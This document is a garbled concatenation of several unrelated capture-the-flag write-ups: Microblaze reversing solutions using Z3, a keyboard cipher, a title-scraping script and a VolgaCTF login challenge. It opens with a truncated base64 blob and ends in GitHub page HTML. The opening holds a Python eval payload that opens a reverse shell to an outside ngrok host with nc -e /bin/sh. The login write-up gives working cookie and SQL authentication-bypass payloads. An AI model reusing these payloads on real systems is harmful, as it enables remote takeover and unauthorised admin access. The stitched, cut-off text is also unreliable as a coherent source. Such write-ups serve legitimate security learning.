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","background":["eval(\"__import__('os').system('nc 2.tcp.ngrok.io 16106 -e /bin/sh')\")",255,255]}```
And after forwarding the request
 |
# Small Hashes Anyways
Micro hashes for micro blaze ¯\_(ツ)_/¯ The challenge provides a "microblaze-linux.tar" which contains all the tools and libraries required to run linux usermode microblaze programs.This is used for this and all following microblaze challenges.The main challenge is a 14KB microblaze binary named small_hashes_anyways.
## Solution
Running the binary with some input shows that it complains that the input is suppost to be 112 characters long:
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./small_hashes_anywayssmall hashes anyways:potatowrong length wanted 112 got 6```
When running it with the right length input the program complains about the first index mismatch.
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./small_hashes_anywayssmall hashes anyways:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmismatch 1 wanted 1993550816 got 3554254475```
From this the solution is easy as we can bruteforce character per character using qemu:
```pythonimport subprocess, osimport string
customenv = os.environ.copy()
# microblaze-linux in user home foldercustomenv["QEMU_LD_PREFIX"] = os.path.expanduser("~")+"/microblaze-linux/"customenv["LD_LIBRARY_PATH"] = os.path.expanduser("~")+"/microblaze-linux/lib/"
# binary tells us that it wants 112 bytes inputinp = [0x20]*112
for curIndex in range(112): # bruteforce for all ascii characters that one would expect in the flag for c in string.ascii_letters + string.digits + string.punctuation: inp[curIndex] = ord(c) # run in qemu proc = subprocess.Popen(["qemu-microblaze", "./small_hashes_anyways"], env=customenv, stdin=subprocess.PIPE, stdout=subprocess.PIPE) # give it the hash proc.stdin.write(bytes(inp)+b"\n") proc.stdin.close() while proc.returncode is None: proc.poll() # small hashes anyways: # mismatch 1 wanted 1993550816 got 3916222277 stin = proc.stdout.read().decode("utf-8") res = stin.split("\n")[1].split(" ") # if it's a digit then the hash was wrong, otherwise the input was correct if res[1].isdigit(): wrongIndex = int(res[1])-1 else: print(stin) break # found correct character if wrongIndex != curIndex: break
print(bytes(inp[:(curIndex+1)]).decode("utf-8"))```
Alternatively we might notice that the binary complained about the wrong hash of `A...` being `3554254475 = 0xd3d99e8b` which is equal to `zlib.crc32(b'A')`
A quick look into the binary confirms that it is hashing using crc32:

Looking for the hash table it is compared against

With this it is possible to calculate the flag way faster
```pythonimport zlibimport string
data = [ 0x76d32be0, 0x367af3ad, 0x40e61be5, 0xd1f4eb9a, 0x05dec988, 0x92d83a22, 0xb9fb6643, 0x07db550f, 0xfbdcfd40, 0x79280e29, 0x2f193ef9, 0x49493403, 0x6af603b6, 0x4fba6e21, 0xc897819e, 0x7aada759, 0xe7cdead0, 0x74597500, 0xefae232f, 0xda807c83, 0x9bb128bc, 0xc4f591e0, 0xcd1c9972, 0xaac83ab6, 0x1812e53d, 0xf27578db, 0xe528a105, 0xf5e58686, 0x87f22c24, 0x51569866, 0x77590c7e, 0x09ce7f57, 0x79da1cab, 0x8f132e93, 0x02edea54, 0x71bc0213, 0x827622b3, 0xdfedf391, 0x9cd9812a, 0xb0432bd3, 0xe56a9756, 0xf43eb5b6, 0x3f4e5218, 0xe6537823, 0x595a041f, 0x5e88c97a, 0x3c520668, 0x135fa020, 0x59af08c7, 0x18e1820f, 0xfcae038e, 0x05f39360, 0x3c097d32, 0xa254127f, 0x2119cad7, 0xed96f09a, 0x93eb031d, 0xee92e05f, 0x763db900, 0xd3afa332, 0x1bdd60a8, 0x92c6398b, 0xba4d9a4c, 0xfdd7de90, 0x11f3b6f2, 0xc47fd37e, 0xdaabad73, 0xe9b664e8, 0x39e56fd6, 0xeb38b920, 0xe6870ec8, 0xe38ae66c, 0xc0568c3b, 0x657fe53a, 0xefbf05bf, 0x683d668d, 0xd9b10dca, 0xa8b10428, 0x767b9ae4, 0x31179f05, 0x4ae1d8ae, 0xc424c110, 0xc71ce605, 0xf5c7b2c1, 0x41fed7a2, 0xc3421a06, 0xf4189d3b, 0xf29972a3, 0xe5284d0f, 0x3a5f13f3, 0xa852ea36, 0x5e79c194, 0x7a3b4919, 0xe7cd7c3e, 0xe1e63f14, 0x27eccde5, 0xa84f59e8, 0xea726210, 0x99ec49a8, 0xc39a0898, 0xca7632f2, 0x19a92a33, 0xd4adf3b8, 0x41dfbde3, 0x38967709, 0x0f370533, 0x29d994ed, 0xb340c9ca, 0xfe6831cf, 0x69f7c0bf, 0x95d9d732, 0x34f46a5b]
# binary tells us that it wants 112 bytes inputinp = [0x20]*112
for curIndex in range(112): # bruteforce for all ascii characters that one would expect in the flag for c in string.ascii_letters + string.digits + string.punctuation: inp[curIndex] = ord(c) # character matches if (zlib.crc32(bytes(inp[:(curIndex+1)]))&0xffffffff)==data[curIndex]: break print(bytes(inp[:(curIndex+1)]).decode("utf-8"))```
# Ominous Etude
we didn't start the fire
you'll want microblaze-linux.tar.bz2 from "small hashes anyways" Ominous Etude is a 11.6MB microblaze binary that asks for a number and outputs a positive or negative response.
# Solution
Running it shows that the program wants a number from us.
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./ominous_etudeenter decimal number: 123hmm… not happy :(```
Compared to the first challenge we now actually need to look into the binary.For this I used [a binary ninja microblaze plugin](https://github.com/amtal/microblaze) which even contains lifting features!The problem is that at least for `Ominous Etude` the plugin had two bugs that prevented it from being immediate useful (state of 21th May 2022).
Analyzing the program a bit (even with just the disassembly) shows that it converts the input string to a number and runs it through a function called `quick_math(uint32_t)`.
Using the plugin the following wrong lifted code / decompilation is shown:

After matching this with the disassembly, the call destination, the xor immediate and the shift direction are wrong.
Fixing the shift direction was easy `microblaze/microblaze.py:489`:replacing``` val = il.shift_left(4, a, one, flags='carry')```
with
``` val = il.logical_shift_right(4, a, one, flags='carry')```
The reason why the xor immedaite and call destination are wrong is for the same reason.Instead of just using the 16-bit immediate these instructions usually have in the microblaze architecture, an `imm` instruction is prepended.Without the `imm` prefix the 16-bit immediates are sign extended to 32-bit, with the `imm` prefix the the immediate encoded in the `imm` instruction provides the upper 16-bit.
Here the bug was in `microblaze/arch.py:149` that the sign extended 16-bit immediate was logical or'ed with the upper 16-bit, but as they were sign extended those upper 16-bit would always be 0xffff which is wrong:
``` i=(x.b.i << 16) | (y.b.i),```with``` i=(x.b.i << 16) | ((y.b.i)&0xFFFF),```
Now the decompilation looks very good:

With this we can build a Z3 model to solve for the right input (careful with unsigned division and logical right shift here):
```pythonfrom z3 import *import ctypes
# manual translation of the decompilationdef quick_maths(arg1): r3_15 = UDiv(UDiv((arg1 + 0x1dd9), 6) - 0x189, 0xf) r3_23 = r3_15 - 0x1f7 + r3_15 - 0x1f7 r3_24 = r3_23 + r3_23 r3_25 = r3_24 + r3_24 r3_26 = r3_25 + r3_25 r3_33 = (r3_26 + r3_26 + 0x249a) ^ 0x2037841a return LShR(((0 - r3_33) | r3_33) ^ 0xffffffff, 0x1f)&0xFF arg1 = BitVec("arg1", 32)
s = Solver()
# solve for the bit to be sets.add(quick_maths(arg1)&1 == 1)
# check if the model is satprint(s.check())
# convert the number to a 32bit signed integervl = s.model()[arg1].as_long()&0xffffffffprint(ctypes.c_long(vl).value)```
Testing this locally works, and we get the flag if we send it to the remote server:
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./ominous_etudeenter decimal number: 1520195799cool :)```
# Blazin' Etudes
it was always burning since the world's been turning
you'll need the microblaze-linux.tar.bz2 file from "Small Hashes Anyways"
Blazin' Etudes provides 178 (!!) different microblaze binaries that all differ in their `quick_maths` implementation.
# Solution
All the Blazin' Etudes are like the Ominous Etude binary, but instead dynamically linked. The only difference is that they all have different `quick_maths` implementations (and thus different numbers needed to solve them).
To solve this we need automation!
Thankfully [mdec](https://github.com/mborgerson/mdec) has code for automatically getting the decompilation using Binary Ninja.In mdec it is meant to be executed headless for which a professional license is required, but instead we can also just run this in the Binary Ninja GUI Python Interpreter with `exec(open(r"blazing_etudes_decompile.py").read())`.
```files = # list of all Blazin' Etudes binary file names
blazing_etudes_folder = # folder path to the binariesblazing_etudes_decompilation_folder = # folder path where the decompilation will be saved to
def getDecompilation(file): v = open_view(blazing_etudes_folder+file) ds = DisassemblySettings() ds.set_option(DisassemblyOption.ShowAddress, False) ds.set_option(DisassemblyOption.WaitForIL, True) lv = LinearViewObject.language_representation(v, ds) out = [] for f in v.functions: # only give decompilation for the quick_maths functions if not "quick_maths" in f.name: continue c = LinearViewCursor(lv) c.seek_to_address(f.highest_address) last = v.get_next_linear_disassembly_lines(c.duplicate()) first = v.get_previous_linear_disassembly_lines(c) for line in (first + last): out.append(str(line)) return '\n'.join(out)
# decompile and savefor file in files: dec = getDecompilation(file) f = open(blazing_etudes_decompilation_folder+file, "w") f.write(dec) f.close()```
When trying to run it I ran into another bug in the microblaze plugin, which was just a typo and quickly fixed (`microblaze/reloc.py:208`)
``` reloc.pcRelative = false```replaced with``` reloc.pcRelative = False```
Ok, now we have 178 decompiled functions. The next step is to automatically generate a z3 model out of them. This is supprisingly easy:
```pythonfrom z3 import *import ctypes
files = # list of all Blazin' Etudes binary file namesblazing_etudes_decompilation_folder = # folder path where the decompilation will be saved to
def readDecompilation(file): f = open(blazing_etudes_decompilation_folder+file, "r") data = f.read() f.close() return data # overwrite functions that may be used# thanks to how function variables work (int32_t)(...) is valid call to int32_t, so let's just define them all
def __udivsi3(a, b): return UDiv(a, b) def uint32_t(v): return ZeroExt(32, v) def int32_t(v): return SignExt(32, v) def uint8_t(v): return ZeroExt(32, Extract(7, 0, v)) def int8_t(v): return SignExt(32, Extract(7, 0, v))
# all the shifts in the decompilation are unsigned# but python has no infix logical shift right# so let's just define oneBitVecRef.__matmul__ = lambda a, b: LShR(a, b)
for file in files:
# define arg1 arg1 = BitVec("arg1", 32) s = Solver()
# split the decompilation into lines decompilation = readDecompilation(file).split("\n") for line in decompilation: # skip empty and "{" or "}" lines if not(" " in line): continue # skip the function definition if "quick_maths" in line: continue # align correctly line = line.strip() # strip the type information prefix = line[:line.index(" ")] # content with ";" removed content = line[line.index(" ")+1:][:-1] # replace shifts with unsigned shifts (as only unsigned shift happen) content = content.replace(">>", "@") # if the function returns declare our res variable if prefix == "return": content = "res = "+content # just run the modified C line as python code exec(content) # the first bit of the return value needs to be one s.add(res&1 == 1) # solver go brrrrr if(s.check() == sat): # return back signed 32bit number vl = s.model()[arg1].as_long()&0xffffffff print(file, ctypes.c_long(vl).value) else: # note whether solving failed otherwise print(file, "unsat") print("# done")```
By slightly modifying the decompiled C lines to fit the python environment, we can just interpret them and make them set the variables correctly for us.Then we use the solver to give us the correct input and it works. Note the hack of replacing `>>` with `@` and registering it as logical shift right, as python doesn't have an infix operation for it and restructing the decompilation more would take more effort.
This actually finds a solution for all 178 binaries and generates a list like this:
```alarming_shuffle 961399395alarming_study 258436646anxious_ball 1230989635anxious_concerto -1378532556anxious_jitterbug 1451269225anxious_mixer -1456257589anxious_polka -1831522656baleful_concerto 485533518...```
Verifying manually shows that the values are indeed correct:
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./ghastly_danceenter decimal number: 847747155cool :)```
Providing the remote service with the numbers for the binaries it asks for gives us the flag. |
you just type right position keyboard( left side key ), and than get the flag!
ykvyg}pp[djp,rtpelru[pdoyopm|
tjctf{oopshomerowkeyposition}
**Flag: tjctf{oopshomerowkeyposition}** |
open wah in ghidra and see address of end flag function and send payload to it (see solve.py on link here) and get flaghttps://github.com/uniimmortal/writeups.uniimmortal.github.io/tree/main/angstromctf2022/wah |
There's a flag somewhere, can you find it? http://flag-title.q.2022.volgactf.ru:3000/We see a web page where the title changes, let's write a simple python script and move on to the next task, a flag appears in flag.txt
```from selenium import webdriverimport time
driver = webdriver.Chrome()url = 'http://flag-title.q.2022.volgactf.ru:3000/'driver.get(url)f = open('flag.txt', 'w')for i in range(300): time.sleep(1) f.write(driver.title)driver.close()print("<programm stop>")```
|
Login Page===
A small node.js application containing only user creation and login pages.The flag is displayed only for the administrator (user with id 1).```js result = await db.awaitQuery("SELECT `id` FROM `users` WHERE `login` = ? AND `password` = ? LIMIT 1", [req.signedCookies.login, req.signedCookies.password]) if (result.length === 1) { if(result[0].id === 1) { message = "Welcome admin. Your flag " + flag```
After registration, the user's login and password is stored in a signed cookies.```jsapp.post('/signup', [ validator.body('login').isString().isLength({ max: 64 }).trim(), validator.body('password').isString().isLength({ max: 64 }) ], async (req, res) => { const db = await pool.awaitGetConnection() try { validator.validationResult(req).throw() result = await db.awaitQuery("SELECT `id` FROM `users` WHERE `login` = ?", [req.body.login]) if (result.length != 0) return res.render('signup', {error: 'User already exists'}) result = await db.awaitQuery("INSERT INTO `users` (`login`, `password`) VALUES (?, ?)", [req.body.login, req.body.password]) res.cookie('login', req.body.login, { signed: true }) res.cookie('password', req.body.password, { signed: true })```
The cookie parser supports writing objects to cookie values via the `j:{"json":"object"}` notation. At the same time, due to the incorrect parsing order, the string written to the signed cookie can be parsed as an object.
https://github.com/expressjs/cookie-parser/blob/e5862bdb0c1130450a5b50bc07719becf0ab8c81/index.js#L62-L65```js // parse signed cookies if (secrets.length !== 0) { req.signedCookies = signedCookies(req.cookies, secrets) req.signedCookies = JSONCookies(req.signedCookies)```
The mysql-await library used in the task uses [sqlstring](https://www.npmjs.com/package/sqlstring), which handles non-string parameters in queries in a very specific way by default.
https://github.com/mysqljs/sqlstring/blob/cd528556b4b6bcf300c3db515026935dedf7cfa1/lib/SqlString.js#L170-L184```jsSqlString.objectToValues = function objectToValues(object, timeZone) { var sql = ''; for (var key in object) { var val = object[key]; if (typeof val === 'function') { continue; } sql += (sql.length === 0 ? '' : ', ') + SqlString.escapeId(key) + ' = ' + SqlString.escape(val, true, timeZone); } return sql;};```
```jsid = {"x":"y"}sqlstring.format('select 1 from dual where id = ?', [id])// select 1 from dual where id = `x` = 'y'```
Thus, if objects are used in a prepared statement, this can change the selection conditions and, as a result, lead to authorization bypass.
**Solution**
Create user ```login=j:{"id":"1"}&password=j:{"id":"1"}```The following SQL query is generated during authorization```sqlSELECT `id` FROM `users` WHERE `login` = `id` = '1' AND `password` = `id` = '1' LIMIT 1```Which returns the admin ID as a result.
Unfortunately, due to incorrect validation of signed cookies, there was a very simple unintended solution in the first version. In case the cookie signature of the value is invalid, but the entry format was correct `s:<value>.<signature>`. Values in `signedCookies` returns `false` instead of `undefined`, which, as a result, also changes the selection conditions and allows you to log in as an administrator.```httpGET / HTTP/1.1Host: login.volgactf-task.ruCookie: login=s:anything.anything; password=s:anything.anything;``````SELECT `id` FROM `users` WHERE `login` = FALSE AND `password` = FALSE LIMIT 1``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>PWN-Challenges/cyber-apocalypse2022/trick_or_deal at main · vital-information-resource-under-siege/PWN-Challenges · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
